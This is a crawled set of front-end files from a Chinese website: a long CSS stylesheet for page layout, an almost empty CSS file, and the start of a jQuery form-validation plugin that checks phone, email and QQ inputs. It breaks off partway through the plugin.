  width: 30px;
  background-image: url(../images/zjw_9b.png);
}
.floor1 .fl1a .fl1abot .fl1abotb {
  width: 480px;
  height: 320px;
  overflow: hidden;
  float: right;
  color: #666666;
  font-size: 14px;
  line-height: 32px;
}
.floor1 .fl1a .fl1abot .fl1abotb a {
  color: #e31a1a;
}
.floor1 .fl1a .fl1abot .fl1abotb a:hover {
  color: #1b8de3;
}
.floor1 .fl1b {
  width: 419px;
  padding: 0 5px;
  margin-right: -5px;
  background: url(../images/zjw_10.png) no-repeat center;
  height: 438px;
}
.floor1 .fl1b .fl1btop {
  background: url(../images/zjw_12.png) no-repeat 137px 26px;
}
.floor1 .fl1b .fl1btop h2 {
  font-weight: bold;
  width: 120px;
  padding-bottom: 14px;
  padding-top: 8px;
  padding-right: 8px;
  height: 47px;
  font-size: 20px;
  margin-top: -8px;
  background: url(../images/zjw_11.png) no-repeat center;
}
.floor1 .fl1b .fl1btop h2 a {
  display: block;
  text-align: center;
  line-height: 47px;
  height: 47px;
  color: #fff;
}
.floor1 .fl1b .fl1btop h2 a:hover{
  color: gold;
}
.floor1 .fl1b .fl1bbot {
  margin-top: 10px;
}
.floor1 .fl1b .fl1bbot li {
  margin: 0 auto;
  margin-top: 6px;
  width: 370px;
  height: 43px;
  line-height: 43px;
  background: url(../images/zjw_13.png) no-repeat center;
}
.floor1 .fl1b .fl1bbot li:hover {
  background-image: url(../images/zjw_13b.png);
}
.floor1 .fl1b .fl1bbot li:hover a {
  color: #ffffff;
}
.floor1 .fl1b .fl1bbot li h2 {
  font-weight: normal;
  font-size: 16px;
}
.floor1 .fl1b .fl1bbot li a {
  display: block;
  padding-left: 36px;
  padding-right: 50px;
  color: #666666;
}
.floor2 {
  height: 438px;
  margin-top: 53px;
  border-top: 1px solid #d7d7d7;
}
.floor2 .fl2topa {
  float: left;
  margin-left: 24px;
  width: 206px;
  padding-bottom: 34px;
  background: url(../images/zjw_14.png) no-repeat left bottom;
}
.floor2 .fl2topa h2 {
  font-weight: bold;
  width: 120px;
  padding-bottom: 14px;
  padding-top: 8px;
  padding-right: 8px;
  height: 47px;
  font-size: 20px;
  margin-top: -10px;
  background: url(../images/zjw_11.png) no-repeat center;
}
.floor2 .fl2topa h2 a {
  display: block;
  text-align: center;
  line-height: 47px;
  height: 47px;
  color: #fff;
}
.floor2 .fl2topa h2 a:hover{
  color: gold;
}
.floor2 .fl2topb {
  float: right;
  margin-top: 24px;
}
.floor2 .fl2topb li {
  float: left;
  margin-left: 10px;
  width: 181px;
  height: 44px;
  text-align: center;
  line-height: 44px;
  background: url(../images/zjw_15.png) no-repeat center;
}
.floor2 .fl2topb li.on {
  background-image: url(../images/zjw_15b.png);
}
.floor2 .fl2topb li h2 {
  font-size: 16px;
}
.floor2 .fl2topb li h2 a {
  color: #ffffff;
}
.floor2 .fl2bot {
  margin-top: 46px;
}
.floor2 .fl2bot .fl2botbox {
  position: relative;
}
.floor2 .fl2bot .fl2botbox img{
    max-width:inherit;
}
.floor2 .fl2bot .fl2botbox .prev {
  position: absolute;
  top: 108px;
  left: -41px;
  width: 26px;
  height: 48px;
  background: url(../images/zjw5.jpg) no-repeat center;
}
.floor2 .fl2bot .fl2botbox .prev:hover {
  background-image: url(../images/zjw5b.jpg);
}
.floor2 .fl2bot .fl2botbox .next {
  position: absolute;
  top: 108px;
  right: -41px;
  width: 26px;
  height: 48px;
  background: url(../images/zjw4.jpg) no-repeat center;
}
.floor2 .fl2bot .fl2botbox .next:hover {
  background-image: url(../images/zjw4b.jpg);
}
.floor2 .fl2bot .fl2botbox .bd {
  width: 1200px;
  overflow: hidden;
}
.floor2 .fl2bot .fl2botbox .bd .tempWrap{
  overflow: inherit !important;
  margin-top: 10px;
}
.imbox{
  width: 288px;
  height: 209px;
  overflow: hidden;
}
.floor2 .fl2bot .fl2botbox .bd ul{
  overflow: inherit !important;
}
.floor2 .fl2bot .fl2botbox .bd li {
  margin-right: 17px;
  float: left;
  position: relative;
}
.floor2 .fl2bot .fl2botbox .bd li>a{
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: url(about:blank);
}
.floor2 .fl2bot .fl2botbox .bd li img {
  display: block;
}
.floor2 .fl2bot .fl2botbox .bd li .fl2bota {
  padding-top: 16px;
  height: 28px;
  overflow: hidden;
}
.floor2 .fl2bot .fl2botbox .bd li .fl2bota span {
  width: 39px;
  text-align: center;
  font-family: "微软雅黑";
  font-weight: bold;
  color: #333333;
  font-size: 18px;
  float: left;
  line-height: 22px;
  padding-bottom: 4px;
  border-bottom: 2px solid #37b0e9;
}
.floor2 .fl2bot .fl2botbox .bd li .fl2bota h3 {
  float: left;
  margin-left: 20px;
  color: #333333;
  line-height: 34px;
  font-size: 18px;
}
.floor2 .fl2bot .fl2botbox .bd li:hover .fl2bota h3{
  color: #e31a1a;
}
.floor2 .fl2bot .fl2botbox .bd li:hover .fl2bota span{
  border-color: #e31a1a;
}
.f3bg {
  height: 506px;
  padding-top: 34px;
  background: #f8f8f8;
  border-top: 1px solid #f2f2f2;
}
.floor3 .fl3a {
  float: left;
}
.floor3 .fl3a .fl3atop h2 a {
  display: block;
  width: 189px;
  height: 47px;
  background: url(../images/zjw_16.png) no-repeat center;
}
.floor3 .fl3a .fl3atop h2 a:hover {
  background-image: url(../images/zjw_16b.png);
}
.floor3 .fl3a .fl3abot {
  margin-top: 16px;
  padding-left: 29px;
  padding-right: 39px;
  width: 695px;
  height: 384px;
  margin-left: -5px;
  background: url(../images/zjw_17.png) no-repeat center;
  position: relative;
}
.floor3 .fl3a .fl3abot .hd {
  position: absolute;
  right: 0;
  top: -38px;
}
.floor3 .fl3a .fl3abot .hd li {
  cursor: pointer;
  width: 10px;
  height: 9px;
  float: left;
  margin: 0 2px;
  background: url(../images/zjw_9.png) no-repeat center;
}
.floor3 .fl3a .fl3abot .hd li.on {
  width: 30px;
  background: url(../images/zjw_9b.png);
}
.floor3 .fl3a .fl3abot .bd .f3box .lm1 {
  padding: 22px 0;
  border-bottom: 1px dashed #d2d2d2;
}
.floor3 .fl3a .fl3abot .bd .f3box .lm1 .lm1a {
  float: left;
}
.floor3 .fl3a .fl3abot .bd .f3box .lm1 .lm1a a img {
  display: block;
}
.floor3 .fl3a .fl3abot .bd .f3box .lm1 .lm1a a img:hover{
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.floor3 .fl3a .fl3abot .bd .f3box .lm1 .lm1b {
  width: 340px;
  float: right;
  position: relative;
}
.floor3 .fl3a .fl3abot .bd .f3box .lm1 .lm1b h3 {
  font-size: 18px;
  line-height: 40px;
  height: 40px;
}
.floor3 .fl3a .fl3abot .bd .f3box .lm1 .lm1b h3 a {
  color: #666666;
}
.floor3 .fl3a .fl3abot .bd .f3box .lm1 .lm1b h3 a:hover{
  color: #0b83de;
}
.floor3 .fl3a .fl3abot .bd .f3box .lm1 .lm1b .time {
  font-size: 14px;
  color: #999999;
}
.floor3 .fl3a .fl3abot .bd .f3box .lm1 .lm1b .nr {
  font-size: 14px;
  color: #999999;
  line-height: 26px;
  height: 52px;
  overflow: hidden;
}
.floor3 .fl3a .fl3abot .bd .f3box .lm1 .lm1b .d1 {
  position: absolute;
  left: -30px;
  top: 8px;
}
.floor3 .fl3a .fl3abot .bd .f3box .lm1 .lm1b .d2 {
  position: absolute;
  right: 5px;
  bottom: -8px;
}
.floor3 .fl3a .fl3abot .bd .f3box .lm2 {
  padding-top: 12px;
  padding-bottom: 14px;
  border-bottom: 1px dashed #d2d2d2;
}
.floor3 .fl3a .fl3abot .bd .f3box .lm2 .lm2top h3 {
  padding-left: 22px;
  background: url(../images/zjw7.jpg) no-repeat left center;
  float: left;
  font-size: 18px;
  line-height: 38px;
}
.floor3 .fl3a .fl3abot .bd .f3box .lm2 .lm2top h3 a {
  color: #666666;
}
.floor3 .fl3a .fl3abot .bd .f3box .lm2 .lm2top h3 a:hover {
  color: #0b83de;
}
.floor3 .fl3a .fl3abot .bd .f3box .lm2 .lm2top em {
  font-size: 16px;
  color: #999999;
  float: right;
  line-height: 38px;
}
.floor3 .fl3a .fl3abot .bd .f3box .lm2 .nr {
  line-height: 32px;
  color: #999999;
  font-size: 14px;
}
.floor3 .fl3b {
  float: right;
  width: 418px;
  height: 449px;
  padding-right: 5px;
  margin-right: -5px;
  background: url(../images/zjw_20.png) no-repeat center;
}
.floor3 .fl3b .fl3btop {
  background: #f3f3f3;
  height: 62px;
  margin: 0 1px;
  margin-top: 1px;
}
.floor3 .fl3b .fl3btop h2 {
  float: left;
  width: 144px;
  background: #fcfcfc;
  border-right: 1px solid #e2e2e2;
  font-size: 18px;
}
.floor3 .fl3b .fl3btop h2 a {
  line-height: 62px;
  height: 62px;
  display: block;
  color: #d22020;
  text-align: center;
}
.floor3 .fl3b .fl3btop h2 a:hover{
  color: #0b83de;
}
.floor3 .fl3b .fl3btop > a {
  float: right;
  line-height: 62px;
  color: #666666;
  font-size: 14px;
  margin-right: 27px;
}
.floor3 .fl3b .fl3btop > a:hover{
  color: #d22020;
}
.floor3 .fl3b .fl3bbot {
  position: relative;
  margin-top: 35px;
}
.floor3 .fl3b .fl3bbot .prev {
  position: absolute;
  top: 102px;
  left: 10px;
  width: 26px;
  height: 48px;
  z-index: 3;
  background: url(../images/zjw5.jpg) no-repeat center;
}
.floor3 .fl3b .fl3bbot .prev:hover {
  background-image: url(../images/zjw5b.jpg);
}
.floor3 .fl3b .fl3bbot .next {
  position: absolute;
  top: 102px;
  right: 10px;
  width: 26px;
  height: 48px;
  z-index: 3;
  background: url(../images/zjw4.jpg) no-repeat center;
}
.floor3 .fl3b .fl3bbot .next:hover {
  background-image: url(../images/zjw4b.jpg);
}
.floor3 .fl3b .fl3bbot .bd {
  width: 364px;
  margin: 0 auto;
}
.floor3 .fl3b .fl3bbot .bd li > a {
  display: block;
}
.floor3 .fl3b .fl3bbot .bd li > a img {
  display: block;
}
.floor3 .fl3b .fl3bbot .bd li > a img:hover{
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.floor3 .fl3b .fl3bbot .bd li > a .flcp {
  text-align: center;
  color: #333333;
  font-size: 16px;
  margin-top: 30px;
  line-height: 16px;
}
.floor3 .fl3b .fl3bbot .bd li > a .flcp:hover {
  color: #0b83de;
}
.bdn {
  border: none !important;
}
.footertop {
  background: #0b83de;
  min-height: 113px;
}
.footertop .fta {
  padding-top: 10px;
  float: left;
  width: 478px;
  color: #ffffff;
  font-size: 14px;
  line-height: 40px;
}
.footertop .fta a {
  color: #ffffff;
}
.footertop .fta a:hover {
  color: gold;
}
.footertop .ftb {
  padding-top: 10px;
  float: left;
  width: 380px;
  margin-left: 56px;
}
.footertop .ftb li {
  float: left;
  margin-right: 26px;
  line-height: 40px;
  height: 40px;
}
.footertop .ftb li a {
  display: block;
  padding-left: 16px;
  background: url(../images/zjw_21.png) no-repeat left center;
  color: #ffffff;
  font-size: 14px;
}
.footertop .ftb li a:hover {
  color: gold;
}
.footertop .ftc {
  margin-top: 30px;
  position: relative;
  float: right;
  width: 170px;
  padding-left: 23px;
  padding-right: 67px;
  background: #ffffff;
  height: 44px;
  cursor: pointer;
  line-height: 44px;
}
.footertop .ftc span {
  color: #999999;
  font-size: 14px;
}
.footertop .ftc em {
  position: absolute;
  right: 14px;
  top: 13px;
  width: 30px;
  height: 18px;
  background: url(../images/zjw_22.png) no-repeat center;
}
.footertop .ftc ul {
  display: none;
  position: absolute;
  bottom: 44px;
  left: 0;
  background: #282828;
  width: 100%;
}
.footertop .ftc ul li {
  padding: 0 10px;
  line-height: 30px;
  height: 30px;
}
.footertop .ftc ul li a {
  display: block;
  color: #fff;
  font-size: 14px;
}
.footertop .ftc ul li a:hover {
  color: gold;
}
.footerbottm {
  min-height: 26px;
  background: #0060aa;
  line-height: 26px;
  padding: 8px 0;
  text-align: center;
  font-size: 14px;
  color: #7db8e5;
}
.subbox {
  background: #f8f8f8;
  min-height: 400px;
}
.subbox .w1200{
  position: relative;
  z-index: 3;
    padding-bottom: 20px;
}
.suba {
  float: left;
  padding-top: 55px;
  position: relative;
  z-index: 4;
  width: 261px;
}
.suba .subatop {
  background: url(../images/zjw_27.png);
  height: 76px;
  width: 217px;
  padding-left: 44px;
  padding-top: 16px;
}
.suba .subatop h2 {
  font-size: 24px;
  color: #fff;
  font-weight: bold;
  line-height: 34px;
}
.suba .subatop em {
  text-transform: uppercase;
  color: #75c9ff;
  font-size: 14px;
  line-height: 22px;
}
.suba .subamid {
  margin-top: 10px;
}
.suba .subamid .nm1 {
  width: 261px;
  height: 27px;
  background: url(../images/zjw_28.png) no-repeat left top;
}
.suba .subamid .nm2 {
  margin-left: 33px;
}
.suba .subamid .nm2 img {
  display: block;
}
.suba .subamid ul {
  width: 100%;
  padding-bottom: 44px;
  background: url(../images/zjw9.jpg) repeat-y 37px top;
}
.suba .subamid ul li {
  line-height: 50px;
  height: 50px;
  margin-top: 24px;
}
.suba .subamid ul li a {
  display: block;
  padding-left: 64px;
  text-align: left;
  font-size: 16px;
  color: #0b83de;
  background: url(../images/zjw10.jpg) no-repeat 26px center;
}
.suba .subamid ul li.on a {
  padding-left: 88px;
  color: #7c5d00;
  background: url(../images/zjw_29.png) no-repeat left center;
}
.suba .subamid ul li:hover a {
  padding-left: 88px;
  color: #7c5d00;
  background: url(../images/zjw_29.png) no-repeat left center;
}
.subb {
  float: right;
  width: 884px;
  padding-left: 35px;
  position: relative;
  z-index: 3;
  min-height: 300px;
  padding-top: 20px;
}
.subbox .zlz {
  position: absolute;
  top: 0;
  left: 276px;
  width: 7px;
  height: 100%;
  background: url(../images/zjw_23.png) repeat-y center top;
}
.subbox .zlz2 {
  position: absolute;
  top: 0;
  z-index: 2;
  left: -31px;
  width: 313px;
  height: 100%;
  background: url(../images/zjw_26.png) repeat-y right top;
}
.subb .breakbox .break {
  float: right;
  padding-left: 20px;
  background: url(../images/zjw_24.png) no-repeat left center;
  color: #333333;
  font-size: 14px;
  line-height: 52px;
  height: 52px;
}
.subb .breakbox .break a {
  color: #333333;
}
.subb .breakbox .break a:hover {
  color: #0e85df;
}
.subb .subcenter {
  padding: 36px 0;
  padding-bottom: 48px;
  border-top: 1px solid #e6e6e6;
}
.subb .subcenter .box {
  min-height: 300px;
}
.subb .z_about {
  color: #333333;
  font-size: 16px;
  line-height: 34px;
}
.subb .z_about a {
  color: #f00;
}
.subb .z_about a:hover {
  color: orangered;
}
.subb .z_about img {
  max-width: 100%;
}
.z_zl li {
  width: 284px;
  height: 285px;
  float: left;
  margin-right: 16px;
  margin-top: 27px;
  position: relative;
}
.z_zl li > a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: url(about:blank);
}
.z_zl li img {
  display: block;
  padding: 12px;
  padding-bottom: 0;
  border: 1px solid #dfdfdf;
  border-bottom: none;
}
.z_zl li h3 {
  border: 1px solid #dfdfdf;
  border-top: none;
  text-align: center;
  font-size: 16px;
  color: #000;
  line-height: 38px;
  height: 38px;
}
.z_zl li:hover {
  -webkit-box-shadow: 4px 4px 10px #008aff;
  -moz-box-shadow: 4px 4px 10px #008aff;
  box-shadow: 2px 2px 8px #77bdf8;
}
.z_zl li:hover img {
  background: #008aff;
  border-color: #008aff;
}
.z_zl li:hover h3 {
  border-color: #008aff;
  color: #ffffff;
  padding-bottom: 46px;
  background: #008aff url(../images/zjw_31.png) no-repeat center 42px;
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -ms-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
}
.z_xwzx li {
  padding: 30px 0;
  border-bottom: 1px solid #dfdfdf;
}
.z_xwzx li .xwa {
  float: left;
  position: relative;
}
.z_xwzx li .xwa a {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(../images/zjw_32.png) no-repeat center;
}
.z_xwzx li .xwa img {
  display: block;
}
.z_xwzx li:hover .xwa a {
  display: block;
}
.z_xwzx li .xwb {
  float: right;
  width: 554px;
  position: relative;
}
.z_xwzx li .xwb .xwckxx {
  position: absolute;
  right: 0;
  bottom: -35px;
  text-align: center;
  color: #e62129;
  font-size: 14px;
  display: block;
  width: 145px;
  line-height: 38px;
  height: 38px;
  background: url(../images/zjw_35.png) no-repeat center;
}
.z_xwzx li .xwb .xwckxx:hover {
  color: #ffffff;
  background: url(../images/zjw_35b.png) no-repeat center;
}
.z_xwzx li .xwb h3 {
  font-size: 18px;
  line-height: 18px;
}
.z_xwzx li .xwb h3 a {
  color: #333333;
}
.z_xwzx li .xwb h3 a:hover {
  color: #0075e5;
  font-weight: bold;
}
.z_xwzx li .xwb h3 em {
  font-size: 14px;
  color: #333;
  float: right;
  padding-left: 26px;
  background: url(../images/zjw_33.png) no-repeat left center;
}
.z_xwzx li .xwb .data {
  margin-top: 14px;
  font-size: 14px;
  text-align: center;
  color: #fff;
  width: 93px;
  height: 27px;
  line-height: 27px;
  background: url(../images/zjw_34.png) no-repeat center;
}
.z_xwzx li .xwb .xwnr {
  font-size: 14px;
  line-height: 28px;
  height: 56px;
  overflow: hidden;
  color: #777;
  margin-top: 12px;
}
.z_fwxm {
  font-size: 16px;
  color: #333;
  line-height: 32px;
}
.z_wy {
  padding-top: 230px;
  line-height: 32px;
  font-size: 16px;
  color: #333333;
  background: url(../images/zjw_37.png) no-repeat center top;
}
.z_lxfs {
  position: relative;
  height: 500px;
}
.z_lxfs .lxa {
  position: absolute;
  left: 0;
  top: -10px;
  width: 269px;
  height: 440px;
  padding-top: 59px;
  background: url(../images/zjw_38.png) no-repeat center;
}
.z_lxfs .lxa .d1 {
  line-height: 36px;
  padding: 0 18px;
  margin-top: 28px;
}
.z_lxfs .lxa .d1 span {
  float: left;
  color: #ffffff;
  font-size: 18px;
}
.z_lxfs .lxa .d1 .d2 {
  color: #ffffff;
  font-size: 18px;
  margin-left: 54px;
}
.z_lxfs .lxb iframe {
  width: 100%;
  height: 478px;
  border: 1px solid #cbcbcb;
}
.map li {
  border-bottom: 1px dashed #bfbfbf;
  padding: 14px 0;
}
.map li .d1 {
  display: table;
  height: 62px;
  width: 211px;
  font-size: 16px;
  text-align: center;
  background: url(../images/zjw_40.png) no-repeat center;
}
.map li .d1:hover {
  background: url(../images/zjw_41.png) no-repeat center;
}
.map li .d1:hover a {
  color: #7b5d00;
  font-weight: bold;
}
.map li .d1 a {
  color: #fff;
  display: table-cell;
  vertical-align: middle;
}
.map li .d3 {
  margin-top: 20px;
}
.map li .d2 {
  float: left;
  margin-top: 18px;
  margin-right: 12px;
  height: 60px;
  width: 209px;
  display: table;
  text-align: center;
  border: 1px solid #d7d7d7;
}
.map li .d2:hover {
  border-color: #e31a1a;
}
.map li .d2:hover a {
  color: #e31a1a;
}
.map li .d2 a {
  font-size: 16px;
  display: table-cell;
  vertical-align: middle;
  color: #333333;
}
.z_zxly .z_cos {
  border: 1px solid #afafaf;
  -webkit-border-radius: 10px;
     -moz-border-radius: 10px;
          border-radius: 10px;
  width: 294px;
  height: 50px;
  padding-right: 8px;
  line-height: 50px;
  float: left;
  margin-right: 66px;
}
.z_zxly .z_cos.on {
  border-color: #0076e6;
}
.z_zxly .z_cos.on span.sp1 {
  background: url(../images/zjw_43b.png) no-repeat center;
}
.z_zxly .z_cos.on span.sp2 {
  background: url(../images/zjw_44b.png) no-repeat center;
}
.z_zxly .z_cos.on em {
  background: url(../images/zjw15.png) no-repeat center;
}
.z_zxly .z_cos span {
  margin-top: 6px;
  display: block;
  float: left;
  width: 37px;
  height: 39px;
  padding: 0 8px;
}
.z_zxly .z_cos span.sp1 {
  background: url(../images/zjw_43.png) no-repeat center;
}
.z_zxly .z_cos span.sp2 {
  background: url(../images/zjw_44.png) no-repeat center;
}
.z_zxly .z_cos em {
  float: left;
  width: 2px;
  height: 18px;
  margin-top: 16px;
  background: url(../images/zjw14.jpg) no-repeat center;
}
.z_zxly .z_cos .inw {
  margin-left: 64px;
}
.z_zxly .z_cos .inw input {
  width: 100%;
  height: 50px;
  line-height: 50px;
  color: #a8a8a8;
  font-size: 14px;
  font-family: "微软雅黑";
}
.z_zxly .z_cos1 {
  margin-top: 22px;
  padding: 8px 16px;
  width: 850px;
  border: 1px solid #afafaf;
  -webkit-border-radius: 10px;
     -moz-border-radius: 10px;
          border-radius: 10px;
  height: 160px;
}
.z_zxly .z_cos1.on {
  border-color: #0076e6;
}
.z_zxly .z_cos1 textarea {
  width: 100%;
  line-height: 26px;
  resize: none;
  font-size: 14px;
  color: #a8a8a8;
  height: 160px;
  font-family: "微软雅黑";
}
.z_zxly .z_cos2 {
  margin-top: 16px;
}
.z_zxly .z_cos2 span {
  float: left;
  line-height: 50px;
  color: #333333;
  font-size: 18px;
}
.z_zxly .z_cos2 .inw {
  float: left;
  border: 1px solid #afafaf;
  -webkit-border-radius: 10px;
     -moz-border-radius: 10px;
          border-radius: 10px;
  width: 86px;
  padding: 0 10px;
  height: 50px;
  line-height: 50px;
}
.z_zxly .z_cos2 .inw.on {
  border-color: #0076e6;
}
.z_zxly .z_cos2 .inw input {
  width: 100%;
  height: 50px;
  line-height: 50px;
  font-size: 14px;
  color: #a8a8a8;
}
.z_zxly .z_cos2 > a.yzm {
  float: left;
  display: block;
  border:1px solid #afafaf;
  width: 109px;
  height: 52px;
  -webkit-border-radius: 10px;
     -moz-border-radius: 10px;
          border-radius: 10px;
  overflow: hidden;
  margin-left: 4px;
}
.z_zxly .z_cos2 > .qrly {
  font-size: 18px;
  line-height: 52px;
  color: #ffffff;
  text-align: center;
  float: right;
  width: 171px;
  height: 52px;
  background: url(../images/zjw_46.png) no-repeat center;
}
.z_zxly .z_cos2 > .qrly:hover {
  background: url(../images/zjw_46b.png) no-repeat center;
}
.z_ckly li {
  margin-top: 22px;
}
.z_ckly li .lybox {
  padding-bottom: 9px;
  border-bottom: 1px dashed #bdbcbb;
}
.z_ckly li .lybox .lytop {
  float: left;
  min-width: 133px;
  height: 48px;
  line-height: 48px;
  -webkit-border-radius: 10px;
     -moz-border-radius: 10px;
          border-radius: 10px;
  background: #0070de;
  padding: 0 12px;
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
.z_ckly li .lybox .lytop .lytopa {
  float: left;
  margin-top: 9px;
}
.z_ckly li .lybox .lytop .lytopa img {
  display: block;
}
.z_ckly li .lybox .lytop .lytopb {
  float: left;
  color: #ffffff;
  font-size: 18px;
  margin-left: 14px;
}
.z_ckly li .lybox .lytopc {
  float: right;
  color: #959493;
  font-size: 14px;
  line-height: 48px;
}
.z_ckly li .lybox .lybot {
  margin-top: 16px;
  color: #e31a1a;
  font-size: 16px;
  padding-left: 46px;
  line-height: 26px;
  background: url(../images/zjw_48.png) no-repeat left 7px;
}
.z_ckly li .hfbox {
  position: relative;
  padding: 9px 18px;
  line-height: 26px;
  background: #ececec;
  -webkit-border-radius: 10px;
     -moz-border-radius: 10px;
          border-radius: 10px;
  margin-top: 22px;
}
.z_ckly li .hfbox .dd {
  position: absolute;
  width: 17px;
  height: 13px;
  background: url(../images/zjw_49.png) no-repeat center;
  left: 18px;
  top: -10px;
}
.z_ckly li .hfbox .hfa {
  color: #e31a1a;
  font-size: 16px;
  float: left;
  font-weight: bold;
  padding-right: 14px;
  background: url(../images/zjw16.jpg) no-repeat right center;
}
.z_ckly li .hfbox .hfb {
  color: #e31a1a;
  font-size: 16px;
  font-weight: bold;
  margin-left: 64px;
}
.xxytop .xxfx {
  padding: 0 22px;
  margin-top: 30px;
  border-top: 4px solid #0061cc;
  background: #f2f2f2;
  height: 54px;
  color: #333333;
  font-size: 14px;
  line-height: 54px;
}
.xxytop .xxfx .xxfxa {
  float: left;
}
.xxytop .xxfx .xxfxb {
  float: left;
  margin-left: 62px;
}
.xxytop .xxfx .xxfxb a {
  padding-left: 28px;
  color: #e31a1a;
  background: url(../images/zjw_54.png) no-repeat left center;
}
.xxytop .xxfx .xxfxc {
  float: right;
}
.xxytop .xxfx .xxfxc a.q_dzx_r_zt {
  float: left;
  width: 16px;
  height: 15px;
  margin-top: 20px;
  background: url(../images/zjw_52.png) no-repeat center;
}
.xxytop .xxfx .xxfxc a.xxy-bm-fd {
  float: left;
  width: 13px;
  height: 14px;
  margin-left: 5px;
  margin-top: 20px;
  background: url(../images/zjw_50b.png) no-repeat center;
}
.xxytop .xxfx .xxfxc a.xxy-bm-fd:hover {
  background-image: url(../images/zjw_50.png);
}
.xxytop .xxfx .xxfxc a.xxy-bm-jx {
  float: left;
  width: 13px;
  height: 14px;
  margin-left: 5px;
  margin-top: 20px;
  background: url(../images/zjw_51b.png) no-repeat center;
}
.xxytop .xxfx .xxfxc a.xxy-bm-jx:hover {
  background-image: url(../images/zjw_51.png);
}
.xxytop .xxfx .xxfxd {
  float: right;
  padding-left: 18px;
  background: url(../images/zjw_55.png) no-repeat left 21px;
}
.xxytop .xxfx .xxfxd a {
  margin-top: 21px;
  width: 13px;
  height: 13px;
  float: left;
  margin-left: 4px;
  background: url(../images/zjw_53.png) no-repeat center;
}
.xxytop .xxfx .xxfxd a:hover {
  background-image: url(../images/zjw_53b.png);
}
.xxytop .xxfx .xxfxd a.a1 {
  background-color: #f29c9f;
}
.xxytop .xxfx .xxfxd a.a2 {
  background-color: #7ecef4;
}
.xxytop .xxfx .xxfxd a.a3 {
  background-color: #fff799;
}
.xxytop .xxfx .xxfxd a.a4 {
  background-color: #cce198;
}
.xxytop .xxfx .xxfxd a.a5 {
  background-color: #ffffff;
}
.xxytop h1 {
  text-align: center;
  color: #333333;
  font-size: 18px;
  font-weight: bold;
  line-height: 26px;
}
.xxymid {
  font-size: 16px;
  color: #333333;
  line-height: 32px;
  padding: 42px 0;
  min-height: 300px;
}
img{
  max-width: 100%;
}
.xxymid center img {
  padding: 25px;
  background: #fdfdfd;
  border: 1px solid #dfdfdf;
}
.xxybot .xgtjbox {
  padding: 0 35px;
  padding-top: 93px;
  height: 177px;
  background: url(../images/zjw_57.png) no-repeat center;
}
.xxybot .xgtjbox li {
  width: 394px;
}
.xxybot .xgtjbox li h3 {
  font-size: 14px;
  line-height: 42px;
  height: 42px;
  padding-left: 22px;
  background: url(../images/zjw_58.png) no-repeat left center;
}
.xxybot .xgtjbox li h3 a {
  color: #333333;
}
.xxybot .xgtjbox li h3 em {
  color: #5b5b5b;
  float: right;
}
.xxybot .xgtjbox li h3:hover a {
  color: #e62129;
}
.xxybot .xgtjbox li h3:hover em {
  color: #e62129;
}

/*# sourceMappingURL=zjw.css.map */


--- FILE ---
content_type: text/css
request_url: http://www.nmgflw.com/Public/css/qgl_style.css
body_size: 141
content:

/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/


--- FILE ---
content_type: application/javascript
request_url: http://www.nmgflw.com/Public/js/CheckMessage.js
body_size: 3568
content:

jQuery.fn.CheckForm = function () {
    var opt = {
        valdate: {
            vis: function (value, param, Input) {
                value = $.trim(value);
                return (value != "" && value != Input.attr("myvalue"));
            }, message: "请输入{0}!"
        },
        dateSelect: {
            vis: function (value, param) {
                return (value != "");
            }, message: "请选择{0}!"
        },
        valdatx: {
            vis: function (value, param) {
                return (value != "留言内容（必填）");
            }, message: "请输入{0}!"
        },
        tel: {//验证电话
            vis: function (value, param) {
                var regu = /^((\+86-)|(86-))?(13[0-9]|15[0-9]|18[0-9]|17[0-9]|147)\d{8}$/;
                return regu.test(value);
            }, message: "请输入正确的{0}"
        },
        telisnull: {
            vis: function (value, param) {
                if (value != "") {
                    var regu = /^((\+86-)|(86-))?(13[0-9]|15[0-9]|18[0-9]|17[0-9]|147)\d{8}$/;
                    return regu.test(value);
                }
                return true;
            },
            message: "请输入正确的{0}"
        },
        phone: {
            vis: function (value, param) {
                var regu = /^((\d{3,4}-)|(\d{3,4}))?\d{7,8}$/;
                return regu.test(value);
            }, message: "请输入正确的{0}"
        },
        phoneisnull: {
            vis: function (value, param) {
                if (value != "") {
                    var regu = /^((\d{3,4}-)|(\d{3,4}))?\d{7,8}$/;
                    return regu.test(value);
                }
                return true;
            },
            message: "请输入正确的{0}"
        },
        phoneAndtel: {
            vis: function (value, param) {
                var regu = /^((\d{3,4}-)|(\d{3,4}))?\d{7,8}$|^(13[0-9]|15[0-9]|18[0-9]|147|177)\d{8}$/;
                return regu.test(value);
            }, message: "请输入正确的{0}"
        },
        email: {//验证电子邮箱
            vis: function (value, param) {
                var regu = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
                return regu.test(value);
            }, message: "请输入正确的{0}"
        },
        Email: {
            vis: function (value) {
                if (value !== '请输入电子邮箱' && value !== '') {
                    return /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(value);
                } else {
                    return true;
                }
            },
            message: '邮箱格式不正确'
        },
        qq: {
            vis: function (value, param) {
                var regu = /[1-9]\d{4,}$/;
                return regu.test(value);
            }, message: "请输入正确的{0}"
        },
        select: { //下拉框选择
            vis: function (value, param) {
                return (value != 0 || value != "");
            }, message: "请选择{0}!"
        },
        Province: { //选择省份
            vis: function (value, param) {
                return (value != "省份");
            }, message: "请选择{0}!"
        },
        City: { //选择城市
            vis: function (value, param) {
                return (value != "地级市");
            }, message: "请选择{0}!"
        },
        Area: { //选择区域
            vis: function (value, param) {
                return (value != "市、县级市");
            }, message: "请选择{0}!"
